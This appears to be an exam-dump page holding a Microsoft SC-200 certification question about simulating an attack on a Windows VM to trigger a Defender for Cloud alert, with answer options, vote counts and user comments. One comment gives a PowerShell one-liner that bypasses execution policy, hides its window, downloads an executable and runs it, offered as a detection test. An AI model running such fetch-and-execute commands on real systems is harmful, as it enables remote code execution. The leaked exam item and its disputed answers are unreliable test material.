 Actual exam question from Microsoft's SC-200
Question #: 40
Topic #: 2
[All SC-200 Questions]
You have an Azure subscription that has Microsoft Defender for Cloud enabled.
You have a virtual machine that runs Windows 10 and has the Log Analytics agent installed.
You need to simulate an attack on the virtual machine that will generate an alert.
What should you do first?
A. Run the Log Analytics Troubleshooting Tool.
B. Copy and executable and rename the file as ASC_AlertTest_662jfi039N.exe. Most Voted
C. Modify the settings of the Microsoft Monitoring Agent.
D. Run the MMASetup executable and specify the –foo argument.
Hide Answer
Suggested Answer: B
Community vote distribution
B (78%) D (22%)
by m_saeed at Feb. 19, 2023, 6:23 a.m.
Comments
Chosen Answer: A B C D
This is a voting comment (?). It is better to Upvote an existing comment if you don't have anything to add.
Please explain your answer
Submit
chepeerick 10 months, 1 week ago
Correct
upvoted 2 times
kazaki 1 year ago
All answers are wrong
Correct is
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference =
'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe',
'C:\\test-MDATP-test\\invoice.exe');Start-Process 'C:\\test-MDATP-test\\invoice.exe'
upvoted 3 times
kabooze 10 months, 1 week ago
they're all wrong or the question is wrong. I see people refer to "ASC_AlertTest_662jfi039N" but
this is only for K8s. Not for windows VM's...
upvoted 2 times
1 year, 5 months ago